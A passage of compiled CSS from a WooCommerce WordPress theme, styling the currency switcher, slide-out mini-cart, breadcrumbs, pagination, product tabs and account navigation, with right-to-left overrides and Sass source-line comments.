  height: auto;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
/* line 114, ../sass/theme/components/_element-woo.scss */
.wrap-select > select option {
  padding: 5px 10px;
}

/* line 121, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher {
  background: none;
  border: none;
  margin-right: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher {
  margin-left: 10px;
  margin-right: inherit;
}
/* line 128, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-pointer {
  display: none !important;
}
/* line 131, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-select {
  background: none !important;
  border: none;
}
/* line 135, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-desc {
  display: none;
}
/* line 138, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected {
  padding: 0;
  width: 55px;
  line-height: 24px;
}
/* line 143, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text {
  color: white;
  margin: 0;
  text-transform: capitalize;
  font-weight: 400 !important;
  cursor: pointer;
  font-size: 12px;
}
/* line 150, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover {
  color: #333332;
}
/* line 154, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options {
  position: absolute;
  width: 95px !important;
  top: 32px;
  left: -20px;
  box-shadow: none;
  background: #333332;
  border: 1px solid #cccccc;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options {
  right: -20px;
  left: auto;
}
/* line 162, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options li {
  display: block;
  width: 100%;
  float: none;
  border-left: none;
  border-bottom: 1px solid #cccccc;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options li {
  border-right: none;
  border-left: inherit;
}
/* line 168, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options li:last-child {
  border-right: none;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options li:last-child {
  border-left: none;
  border-right: inherit;
}
/* line 172, ../sass/theme/components/_element-woo.scss */
.currency_switcher .woocommerce-currency-switcher-form .dd-options a {
  background: none;
  border-bottom: none;
}

/* line 183, ../sass/theme/components/_element-woo.scss */
.ri-cart .mini-cart {
  padding-left: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-cart .mini-cart {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 185, ../sass/theme/components/_element-woo.scss */
.ri-cart .mini-cart .fa {
  line-height: 80px;
  color: #282828;
  font-size: 20px;
}
/* line 191, ../sass/theme/components/_element-woo.scss */
.ri-cart .icon-cart {
  position: relative;
  z-index: 1;
  display: block;
}
/* line 195, ../sass/theme/components/_element-woo.scss */
.ri-cart .icon-cart .mini-cart-items {
  background: #333332;
  border-radius: 50%;
  color: #fff !important;
  font-size: 12px;
  height: 20px;
  line-height: 22px;
  padding: 0 5px;
  position: absolute;
  right: -16px;
  text-align: center;
  top: 20px;
  width: 20px;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-cart .icon-cart .mini-cart-items {
  left: -16px;
  right: auto;
}
/* line 210, ../sass/theme/components/_element-woo.scss */
.ri-cart .group-mini-cart {
  position: relative;
  overflow: hidden;
  display: none;
}
/* line 215, ../sass/theme/components/_element-woo.scss */
.ri-cart .text-items {
  color: #333332;
}
/* line 218, ../sass/theme/components/_element-woo.scss */
.ri-cart .total {
  padding: 15px 0px;
  border-bottom: 1px solid #f1f1f1;
  border-top: 1px solid #f1f1f1;
}
/* line 222, ../sass/theme/components/_element-woo.scss */
.ri-cart .total .amount {
  font-size: 20px;
  line-height: 30px;
}
/* line 227, ../sass/theme/components/_element-woo.scss */
.ri-cart .quantity {
  margin: 0;
}
/* line 231, ../sass/theme/components/_element-woo.scss */
.ri-cart .cart-panel-title .close {
  color: #FFF;
  margin: 10px 0;
  font-size: 16px;
}

/* line 239, ../sass/theme/components/_element-woo.scss */
.cart-panel {
  padding: 0px 15px;
  min-width: 300px;
  background: #fff none repeat scroll 0 0;
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 100%;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

/* line 254, ../sass/theme/components/_element-woo.scss */
.cart-panel-title {
  display: block;
  padding-top: 32px;
  overflow: hidden;
}
/* line 258, ../sass/theme/components/_element-woo.scss */
.cart-panel-title > h5 {
  color: white;
}

/* line 262, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader.show {
  visibility: visible;
}
/* line 264, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader.show + * {
  opacity: 0;
  visibility: hidden;
}

/* line 269, ../sass/theme/components/_element-woo.scss */
.icon-cart {
  cursor: pointer;
}

/* line 272, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader {
  visibility: hidden;
  padding: 30px 0;
  position: absolute;
  left: 50px;
  top: 70px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #cart-panel-loader {
  right: 50px;
  left: auto;
}
/* line 279, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader > * {
  font-size: 16px;
  position: relative;
}
/* line 282, ../sass/theme/components/_element-woo.scss */
#cart-panel-loader > *:before {
  animation: 0.8s ease 0s normal none infinite running dotFade;
  background: #CFA66F none repeat scroll 0 0;
  border-radius: 50%;
  color: #CFA66F;
  content: "";
  height: 15px;
  left: 30px;
  position: absolute;
  top: 0;
  width: 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl #cart-panel-loader > *:before {
  right: 30px;
  left: auto;
}

@keyframes dotFade {
  /* line 297, ../sass/theme/components/_element-woo.scss */
  0% {
    opacity: 0;
  }

  /* line 300, ../sass/theme/components/_element-woo.scss */
  50% {
    opacity: 1;
  }

  /* line 303, ../sass/theme/components/_element-woo.scss */
  100% {
    opacity: 0;
  }
}

/* line 307, ../sass/theme/components/_element-woo.scss */
.cart-header {
  position: absolute;
  width: 100%;
  background: #333332;
  left: 0;
  padding: 0 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-header {
  right: 0;
  left: auto;
}

/* line 314, ../sass/theme/components/_element-woo.scss */
.cart-bottom {
  bottom: 0;
  left: 0;
  position: absolute;
  width: 100%;
  background: #FFF;
  padding: 0 15px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom {
  right: 0;
  left: auto;
}
/* line 321, ../sass/theme/components/_element-woo.scss */
.cart-bottom .buttons {
  margin: 30px 0;
}

/* line 326, ../sass/theme/components/_element-woo.scss */
.cart-box {
  background: #fff none repeat scroll 0 0;
  opacity: 1;
  position: fixed;
  right: 0;
  top: 0;
  visibility: visible;
  z-index: 999;
  height: 100%;
  border-radius: 0;
  width: 300px;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  right: 0;
  -webkit-transform: translateX(320px);
  -ms-transform: translateX(320px);
  -o-transform: translateX(320px);
  transform: translateX(320px);
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  left: 0;
  right: auto;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  left: 0;
  right: auto;
}
/* line 272, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box {
  -webkit-transform: translateX(-320px);
  -ms-transform: translateX(-320px);
  -o-transform: translateX(-320px);
  transform: translateX(-320px);
}
/* line 340, ../sass/theme/components/_element-woo.scss */
.cart-box .empty {
  border: none !important;
}

/* line 344, ../sass/theme/components/_element-woo.scss */
.product-remove {
  vertical-align: middle;
  text-align: center;
}
/* line 347, ../sass/theme/components/_element-woo.scss */
.product-remove a {
  width: 24px;
  height: 24px;
  font-size: 20px;
  border-radius: 100%;
}

/* line 356, ../sass/theme/components/_element-woo.scss */
.cart_list {
  margin: 85px 0 145px;
  list-style: none;
  overflow-y: auto;
}
/* line 361, ../sass/theme/components/_element-woo.scss */
.cart_list .product_list_widget {
  visibility: visible;
  padding: 0;
}
/* line 365, ../sass/theme/components/_element-woo.scss */
.cart_list .empty {
  line-height: 24px;
  border-bottom: none;
  padding-bottom: 0;
}
/* line 370, ../sass/theme/components/_element-woo.scss */
.cart_list li {
  position: relative;
  display: block;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 15px;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.cart_list li:before, .cart_list li:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.cart_list li:after {
  clear: both;
}
/* line 376, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-image {
  width: 30%;
  padding-right: 10px;
  float: left;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-image {
  padding-left: 10px;
  padding-right: inherit;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-image {
  float: right;
}
/* line 381, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-main-content {
  width: 70%;
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-main-content {
  float: right;
}
/* line 385, ../sass/theme/components/_element-woo.scss */
.cart_list li .name {
  margin: 0;
  padding: 0;
  padding-right: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .name {
  padding-left: 20px;
  padding-right: inherit;
}
/* line 389, ../sass/theme/components/_element-woo.scss */
.cart_list li .name a {
  font-size: 14px;
}
/* line 393, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-item {
  display: block;
  line-height: 24px;
  margin: 0;
  padding: 0;
  padding-top: 5px;
  vertical-align: top;
}
/* line 400, ../sass/theme/components/_element-woo.scss */
.cart_list li .cart-item .amount {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .cart-item .amount {
  float: left;
}
/* line 404, ../sass/theme/components/_element-woo.scss */
.cart_list li .remove {
  float: right;
  text-align: right;
  font-size: 10px;
  line-height: 20px;
  position: absolute;
  top: 0;
  right: 0;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  text-align: left;
}
/* line 120, ../sass/theme/mixins/_rtl.scss */
.rtl .cart_list li .remove {
  left: 0;
  right: auto;
}
/* line 414, ../sass/theme/components/_element-woo.scss */
.cart_list .wp-post-image {
  width: 80px !important;
  height: 100%;
}
/* line 419, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt {
  display: inline-block;
  font-weight: 400;
  font-size: 12px;
  line-height: 10px;
  color: #a3a39b;
}
/* line 426, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt + dd {
  display: inline-block;
  font-size: 12px;
  line-height: 10px;
  color: #a3a39b;
}
/* line 431, ../sass/theme/components/_element-woo.scss */
.cart_list .variation dt + dd > * {
  color: #a3a39b;
}

/* line 436, ../sass/theme/components/_element-woo.scss */
.cart-bottom strong {
  float: left;
  font-size: 16px;
  font-weight: 400;
  line-height: 30px;
  text-transform: uppercase;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom strong {
  float: right;
}
/* line 443, ../sass/theme/components/_element-woo.scss */
.cart-bottom .mini-cart-subtotal {
  display: inline-block;
  float: right;
  line-height: 20px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-bottom .mini-cart-subtotal {
  float: left;
}

/* line 450, ../sass/theme/components/_element-woo.scss */
.btn-viewcart {
  margin-right: 5px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .btn-viewcart {
  margin-left: 5px;
  margin-right: inherit;
}

/* line 454, ../sass/theme/components/_element-woo.scss */
.cart-box-open .cart-box {
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  z-index: 10000;
}
/* line 461, ../sass/theme/components/_element-woo.scss */
.cart-box-open .canvas-overlay.show {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 998;
  opacity: 1;
  visibility: visible;
  cursor: pointer;
}
/* line 472, ../sass/theme/components/_element-woo.scss */
.cart-box-open .is-sticky #ri-header:after {
  content: "";
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .cart-box-open .is-sticky #ri-header:after {
  right: 0;
  left: auto;
}

/* line 488, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart {
  padding: 0 15px;
  display: inline-block;
  line-height: 24px;
}
/* line 492, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .mini-cart-items {
  font-size: 12px;
  color: #282828;
  padding: 2px 6px;
  border: none;
  background: #333332;
  border-radius: 100%;
  margin-left: 20px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart .mini-cart-items {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 500, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .mini-cart-items:before {
  content: '\e760';
  font-family: 'icomoon';
  font-size: 24px;
  border: none;
  color: #aaaaaa;
  margin-right: 0px;
  top: 0px;
  width: 20px;
  z-index: -1;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart .mini-cart-items:before {
  margin-left: 0px;
  margin-right: inherit;
}
/* line 513, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .total {
  border-bottom: 1px solid #e0e0e0;
  border-top: 1px solid #e0e0e0;
  padding: 10px;
  margin-top: 10px;
}
/* line 520, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart ul > li {
  border: none;
  float: none;
  padding: 0;
  text-align: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl #ri-top-navbar .mobile-cart ul > li {
  text-align: right;
}
/* line 525, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart ul > li:last-child {
  border-width: 0;
}
/* line 529, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .buttons a {
  color: white;
}
/* line 531, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .mobile-cart .buttons a:hover {
  color: #333332;
}

/* line 538, ../sass/theme/components/_element-woo.scss */
.country_select > * {
  line-height: 30px;
}

/* line 542, ../sass/theme/components/_element-woo.scss */
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  width: 100%;
  border: 1px solid #f1f1f1;
  padding: 5px 10px;
}

/* line 547, ../sass/theme/components/_element-woo.scss */
.woocommerce table.shop_table {
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce table.shop_table {
  text-align: right;
}

/* line 552, ../sass/theme/components/_element-woo.scss */
.select2-container .select2-choice {
  border-radius: 0;
  padding: 5px;
  line-height: 24px;
  height: 36px;
}

/* line 558, ../sass/theme/components/_element-woo.scss */
select.language {
  background: #333332;
  height: 26px;
  text-align: center;
}

/* line 564, ../sass/theme/components/_element-woo.scss */
.f-coupon-code {
  width: 240px;
  display: inline-block;
}

/* line 568, ../sass/theme/components/_element-woo.scss */
.breadcrumb {
  padding: 0;
  margin: 20px 0;
  background: none;
  font-size: 14px;
  color: #333332;
}
/* line 574, ../sass/theme/components/_element-woo.scss */
.breadcrumb a {
  float: left;
  padding-left: 10px;
  line-height: 20px;
  color: #282828;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a {
  float: right;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a {
  padding-right: 10px;
  padding-left: inherit;
}
/* line 579, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:hover {
  color: #333332;
}
/* line 582, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:after {
  content: ">";
  font-size: 13px;
  color: #CCC;
  margin-left: 10px;
  margin-top: 1px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a:after {
  margin-right: 10px;
  margin-left: inherit;
}
/* line 590, ../sass/theme/components/_element-woo.scss */
.breadcrumb a:first-child {
  padding-left: 0;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .breadcrumb a:first-child {
  padding-right: 0;
  padding-left: inherit;
}

/* line 595, ../sass/theme/components/_element-woo.scss */
.ri-breadcrumb {
  position: relative;
  text-align: left;
  min-height: 1px;
  background: #F9F9FA;
  margin-bottom: 30px;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .ri-breadcrumb {
  text-align: right;
}

/* line 604, ../sass/theme/components/_element-woo.scss */
.screen-reader-text {
  display: none;
}

/* line 607, ../sass/theme/components/_element-woo.scss */
.page-links {
  padding-top: 30px;
}
/* line 609, ../sass/theme/components/_element-woo.scss */
.page-links .page-links-title {
  font-size: 14px;
  color: #282828;
  text-transform: uppercase;
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-links .page-links-title {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 615, ../sass/theme/components/_element-woo.scss */
.page-links span.page-numbers {
  border-radius: 3px !important;
  padding: 10px 15px;
  border: 1px solid #333332;
  background: #333332;
  display: inline-block;
  line-height: 16px;
  margin-right: 5px;
  color: #FFF;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .page-links span.page-numbers {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 624, ../sass/theme/components/_element-woo.scss */
.page-links span.page-numbers:hover {
  color: #FFF;
  background: #333332;
  border-color: #333332;
}
/* line 630, ../sass/theme/components/_element-woo.scss */
.page-links a > span.page-numbers {
  border: 1px solid #dddddd;
  background: #FFF;
  color: #282828;
}

/* line 636, ../sass/theme/components/_element-woo.scss */
.entry-footer {
  margin-top: 30px;
}
/* line 638, ../sass/theme/components/_element-woo.scss */
.entry-footer .edit-link a {
  padding-right: 30px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .entry-footer .edit-link a {
  padding-left: 30px;
  padding-right: inherit;
}

/* line 642, ../sass/theme/components/_element-woo.scss */
.pagination {
  display: block;
  border-top: 1px solid #dddddd;
  margin: -1px 0 0;
  padding: 30px 0;
  text-align: center;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.pagination:before, .pagination:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.pagination:after {
  clear: both;
}
/* line 649, ../sass/theme/components/_element-woo.scss */
.pagination .page-numbers {
  border-radius: 3px !important;
  padding: 10px 15px;
  border: 1px solid #dddddd;
  display: inline-block;
  line-height: 16px;
  margin-right: 5px;
  color: #282828;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .pagination .page-numbers {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 657, ../sass/theme/components/_element-woo.scss */
.pagination .page-numbers:hover {
  color: #FFF;
  background: #333332;
  border-color: #333332;
}
/* line 663, ../sass/theme/components/_element-woo.scss */
.pagination .current, .pagination span.current {
  background: #333332;
  color: white;
  border: 1px solid #333332;
  padding: 10px 15px;
}
/* line 669, ../sass/theme/components/_element-woo.scss */
.pagination > li {
  display: inline-block;
}
/* line 672, ../sass/theme/components/_element-woo.scss */
.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 3px !important;
}

/* line 678, ../sass/theme/components/_element-woo.scss */
.image-pagination .page-numbers {
  padding: 0;
  border: none;
}
/* line 679, ../sass/theme/components/_element-woo.scss */
.image-pagination .page-numbers:hover {
  border: none !important;
  background: none !important;
}

/* line 689, ../sass/theme/components/_element-woo.scss */
#calendar_wrap #today {
  background: #333332;
  color: white;
}
/* line 693, ../sass/theme/components/_element-woo.scss */
#calendar_wrap td {
  padding: 8px;
  text-align: center;
}

/* line 700, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item {
  background: none;
  text-transform: uppercase;
  font-weight: 600;
}
/* line 704, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item.active {
  border-top: 2px solid #333332;
  color: #333332;
  background: none;
}
/* line 708, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs li.resp-tab-item.active a {
  color: #333332;
}
/* line 713, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs ul.resp-tabs-list {
  margin: 0;
  padding: 0;
  text-align: center;
  border-top: 1px solid #EEEEEE;
}
/* line 719, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tabs-list li {
  display: inline-block;
  padding: 15px 0px;
  margin: 0;
  list-style: none;
  cursor: pointer;
  margin-right: 30px;
  margin-top: -1px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs .resp-tabs-list li {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 728, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tabs-container {
  padding: 0;
  clear: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-tabs .resp-tabs-container {
  clear: right;
}
/* line 732, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-content {
  padding: 15px;
}
/* line 735, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-active {
  border-bottom: none;
  margin-bottom: -1px !important;
}
/* line 739, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-tab-active {
  border-bottom: none;
  background-color: #fff;
}
/* line 743, ../sass/theme/components/_element-woo.scss */
.woocommerce-tabs .resp-content-active, .woocommerce-tabs .resp-accordion-active {
  display: block;
}

/* line 748, ../sass/theme/components/_element-woo.scss */
#yith-quick-view-modal .yith-wcqv-wrapper {
  padding: 0;
}

/* line 752, ../sass/theme/components/_element-woo.scss */
.expand-icon {
  display: block;
  height: 10px;
  position: relative;
  width: 10px;
}

/* line 758, ../sass/theme/components/_element-woo.scss */
.expand-icon::after, .expand-icon::before {
  background: #535353 none repeat scroll 0 0;
  content: "";
  display: block;
  position: absolute;
}

/* line 764, ../sass/theme/components/_element-woo.scss */
.expand-icon:hover::after, .expand-icon:hover::before {
  background: #333332 none repeat scroll 0 0;
}

/* line 767, ../sass/theme/components/_element-woo.scss */
.expand-icon::after {
  height: 100%;
  left: calc(50% - 1px);
  top: 0;
  width: 2px;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .expand-icon::after {
  right: calc(50% - 1px);
  left: auto;
}

/* line 773, ../sass/theme/components/_element-woo.scss */
.expand-icon::before {
  height: 2px;
  left: 0;
  top: calc(50% - 1px);
  width: 100%;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .expand-icon::before {
  right: 0;
  left: auto;
}

/* line 779, ../sass/theme/components/_element-woo.scss */
.triggernav.active .expand-icon::after {
  display: none;
}

/* line 782, ../sass/theme/components/_element-woo.scss */
.widget .product-categories span.triggernav {
  float: right;
  padding: 10px;
  cursor: pointer;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .widget .product-categories span.triggernav {
  float: left;
}

/* line 787, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .unvisible {
  height: 0 !important;
}

/* line 790, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .children {
  display: list-item;
  overflow: hidden;
  transition: all 300ms ease 0s;
  margin-top: 15px;
}
/* line 795, ../sass/theme/components/_element-woo.scss */
.widget .product-categories .children.unvisible {
  margin-top: 0px;
}

/* line 799, ../sass/theme/components/_element-woo.scss */
.contact-maps iframe {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -o-filter: grayscale(1);
  -o-filter: grayscale(1);
}

/* line 806, ../sass/theme/components/_element-woo.scss */
.cover-heading {
  font-size: 80px;
  color: #252525;
  letter-spacing: -5px;
  font-weight: 600;
  line-height: 42px;
}

/* line 813, ../sass/theme/components/_element-woo.scss */
.cover-des {
  font-size: 22px;
  line-height: 45px;
  font-style: italic;
  color: #252525;
}

/* line 819, ../sass/theme/components/_element-woo.scss */
.text-heading {
  line-height: 36px;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 825, ../sass/theme/components/_element-woo.scss */
.parallax-heading {
  font-weight: 600;
  font-size: 80px;
  color: #FFF;
  line-height: 60px;
}

/* line 831, ../sass/theme/components/_element-woo.scss */
.parallax-heading-h3 {
  font-weight: 600;
  font-size: 50px;
  color: #FFF;
  line-height: 60px;
}

/* line 837, ../sass/theme/components/_element-woo.scss */
.parallax-des {
  font-weight: 100;
  font-size: 36px;
  color: #FFF;
  line-height: 60px;
}

/* line 845, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb {
  color: #E3E5E6;
  text-align: center;
  margin-bottom: 50px;
}
/* line 849, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 {
  text-transform: uppercase;
  font-weight: 500;
}
/* line 852, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 span {
  padding: 30px 10px;
}

/* line 858, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .page-title {
  display: none;
}
/* line 861, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .title-cart {
  color: #333332;
}

/* line 866, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .page-title {
  display: none;
}
/* line 869, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .title-checkout {
  color: #333332;
}

/* line 874, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb {
  color: #E3E5E6;
  text-align: center;
}
/* line 877, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 {
  text-transform: uppercase;
  font-weight: 500;
}
/* line 880, ../sass/theme/components/_element-woo.scss */
.rit-checkout-breadcrumb h3 span {
  padding: 30px 10px;
}

/* line 886, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .page-title {
  display: none;
}
/* line 889, ../sass/theme/components/_element-woo.scss */
.woocommerce-cart .title-cart {
  color: #333332;
}

/* line 894, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .page-title {
  display: none;
}
/* line 897, ../sass/theme/components/_element-woo.scss */
.woocommerce-checkout .title-checkout {
  color: #333332;
}

/* line 901, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation {
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 30px;
}

/* line 907, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
/* line 273, ../sass/theme/mixins/_mixins.scss */
.woocommerce-MyAccount-navigation ul:before, .woocommerce-MyAccount-navigation ul:after {
  content: " ";
  display: table;
}
/* line 277, ../sass/theme/mixins/_mixins.scss */
.woocommerce-MyAccount-navigation ul:after {
  clear: both;
}

/* line 912, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul li {
  float: left;
  list-style: outside none none;
  padding: 10px 30px 10px 0;
  font-size: 16px;
  text-transform: uppercase;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .woocommerce-MyAccount-navigation ul li {
  float: right;
}
/* line 918, ../sass/theme/components/_element-woo.scss */
.woocommerce-MyAccount-navigation ul li.is-active a {
  color: #333332;
}

/* line 923, ../sass/theme/components/_element-woo.scss */
.woo-dashboard a {
  color: #333332;
}

/* line 929, ../sass/theme/components/_element-woo.scss */
.woocommerce-account .page-title {
  display: none;
}
/* line 932, ../sass/theme/components/_element-woo.scss */
.woocommerce-account table > thead > tr > th {
  border-bottom: 1px solid #dddddd;
  font-weight: bold;
}

/* line 937, ../sass/theme/components/_element-woo.scss */
.panel-default > .panel-heading {
  background-color: transparent;
  border-color: transparent;
}

/* line 941, ../sass/theme/components/_element-woo.scss */
.mycart {
  font-size: 20px;
  text-transform: uppercase;
}

/* line 945, ../sass/theme/components/_element-woo.scss */
.woocommerce-alert {
  display: flex;
  display: -ms-flexbox;
  display: -webkit-flex;
  margin: 0;
}
/* line 950, ../sass/theme/components/_element-woo.scss */
.woocommerce-alert ul {
  list-style: none;
}

/* line 956, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language {
  line-height: 26px;
  padding: 0;
  cursor: pointer;
}
/* line 960, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li {
  padding: 0;
  display: block;
  float: none;
  color: #282828;
}
/* line 965, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li a {
  color: #282828;
}
/* line 967, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language li a:hover {
  color: #333332;
}
/* line 973, ../sass/theme/components/_element-woo.scss */
#ri-top-navbar .rit-language:hover .dropdown-language {
  top: 28px;
  opacity: 1;
  visibility: visible;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 981, ../sass/theme/components/_element-woo.scss */
